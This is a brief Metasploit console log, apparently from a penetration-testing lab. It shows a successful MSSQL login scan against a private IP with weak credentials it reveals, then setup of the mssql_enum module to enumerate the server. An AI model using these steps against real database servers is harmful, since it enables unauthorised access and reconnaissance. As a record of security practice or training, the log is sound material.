 msf6 auxiliary(scanner/mssql/mssql_login) > run
[*] 172.16.64.199:1433    - 172.16.64.199:1433 - MSSQL - Starting authentication scanner.
[+] 172.16.64.199:1433    - 172.16.64.199:1433 - Login Successful: WORKSTATION\fooadmin:fooadm
in
[*] 172.16.64.199:1433    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mssql/mssql_login) > use auxiliary/admin/mssql/mssql_enum
msf6 auxiliary(admin/mssql/mssql_enum) > set password fooadmin
password => fooadmin
msf6 auxiliary(admin/mssql/mssql_enum) > set username fooadmin
username => fooadmin
msf6 auxiliary(admin/mssql/mssql_enum) > set rhosts 172.16.64.199
rhosts => 172.16.64.199
msf6 auxiliary(admin/mssql/mssql_enum) > set rport 1433
rport => 1433
msf6 auxiliary(admin/mssql/mssql_enum) >